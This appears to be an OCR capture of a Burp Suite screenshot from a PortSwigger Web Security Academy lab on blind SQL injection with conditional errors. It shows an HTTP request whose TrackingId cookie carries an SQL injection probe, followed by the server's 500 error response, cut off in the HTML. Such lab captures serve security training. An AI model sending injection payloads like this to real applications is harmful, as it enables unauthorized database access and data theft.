 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a05005803a4b680c0de28ba00b40055.web-security-academy.net
3 Cookie: TrackingId=VMcCV564wrXhCPFx'||(SELECT '')||'; session=
0cCjro60ZQrEa8uOsHIUrnxizY3ih02J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2245
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&
#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#110;
&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#1
14;&#115;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">